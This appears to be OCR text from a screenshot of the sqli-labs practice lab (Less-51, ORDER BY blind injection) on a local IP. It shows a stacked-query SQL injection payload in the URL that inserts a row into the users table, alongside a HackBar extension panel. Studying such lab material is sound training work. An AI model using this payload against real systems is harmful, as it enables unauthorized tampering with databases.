 ORDER BY Clause Blind based
不安全 192.168.23.128/sqli-labs/Less-51/?sort=1%27;insert%20into%20users%20values(18,%27cmx%27,%27cmx%27)--+
8
3
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-51/?sort=1';insert into users values(18,'cmx','cmx')--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application